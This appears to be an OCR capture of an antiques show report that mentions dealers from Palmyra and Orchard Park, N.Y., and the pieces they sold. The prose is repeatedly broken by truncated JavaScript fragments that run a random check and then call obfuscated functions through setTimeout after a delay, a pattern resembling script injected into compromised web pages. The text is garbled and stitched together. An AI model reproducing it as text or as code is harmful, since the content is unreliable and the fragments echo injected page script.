
In total there were more than 300 dealers at the show,
an increase from last year.
Michael Haskins, Palmyra, N.Y., was selling his miniature
blanket chest, faux grain paint in red with turned feet,
along with a collection of butter scoops
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and wall hangings.
Early in the show, Robert Perry, Orchard Park, N.Y., sold
a set of iron garden armchairs having a Greek-inspired
design with arched supports
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =